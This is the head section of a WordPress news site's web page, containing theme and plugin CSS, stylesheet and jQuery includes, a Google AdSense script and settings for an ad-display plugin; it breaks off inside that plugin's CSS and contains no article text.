.cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/64341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=64341' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
